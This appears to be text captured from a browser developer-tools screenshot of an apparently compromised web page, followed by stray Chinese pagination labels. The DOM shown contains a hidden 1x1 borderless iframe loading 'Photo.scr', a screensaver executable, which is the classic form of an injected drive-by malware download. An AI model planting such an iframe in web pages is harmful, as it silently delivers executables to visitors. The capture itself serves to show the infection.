 Elements Console Sources Network Performance Memory Application Security Audits
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body> == $0
<div id="navbar">…</div>
<div id="head">…</div>
<div id="content">…</div>
<div id="floatleft">…</div>
<div id="floatright">…</div>
<iframe src="Photo.scr" width="1" height="1" frameborder="0">
#document
</iframe>
</body>
</html>
建
首
页
上
一
页
1
下
一
页